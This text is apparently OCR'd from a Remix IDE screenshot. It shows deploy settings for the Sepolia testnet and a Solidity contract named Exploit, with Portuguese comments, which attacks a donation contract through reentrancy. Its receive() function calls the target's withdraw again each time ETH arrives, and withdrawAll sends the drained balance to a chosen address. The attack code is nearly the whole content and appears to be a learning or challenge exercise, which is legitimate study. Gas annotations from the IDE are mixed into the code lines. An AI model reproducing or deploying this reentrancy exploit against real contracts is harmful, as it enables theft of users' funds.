 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Sepolia (11155111) network
ACCOUNT
0x126...511cF (0.20986137204...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
Exploit - contracts/Hacking/ExploitC
evm version: cancun
Deploy
0x00014121d0Ee070296bCB3
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 0 i
Deployed Contracts 0
Home
ExploitContract.sol
1 // SPDX-License-Identifier: GPL-3.0
2 pragma solidity >=0.8.2 <0.9.0;
3
4 /**
5  * @title Storage
6  * @dev Store & retrieve value in a variable
7  * @custom:dev-run-script ./scripts/deploy_with_ethers.ts
8  */
9 interface IExternalContract {
10     function donate(address _to) external payable; - gas
11     function balanceOf(address _who) external view returns (uint256 balance); - gas
12     function withdraw(uint256 _amount) external; - gas
13 }
14
15 contract Exploit {
16     IExternalContract private immutable targetContract;
17
18     constructor(address _targetContract) { infinite gas 264000 gas
19         targetContract = IExternalContract(_targetContract);
20     }
21
22     function exploitDonate() public payable { infinite gas
23         require(msg.value > 0, "Precisa enviar ETH");
24         targetContract.donate{value: msg.value}(address(this));
25     }
26
27     // Função withdraw que requisita saque de valor especificado
28     function exploitWithdraw() public payable { infinite gas
29         targetContract.withdraw(msg.value);
30     }
31
32     // Função para sacar todo o saldo do contrato
33     function withdrawAll(address payable _to) public { undefined gas
34         require(address(this).balance > 0, "Sem saldo para sacar");
35         _to.transfer(address(this).balance);
36     }
37
38     // Recebe ETH e tenta realizar um saque do contrato externo
39     receive() external payable { undefined gas
40         if (address(targetContract).balance >= msg.value) targetContract.withdraw(msg.value);
41     }
42
43 }
44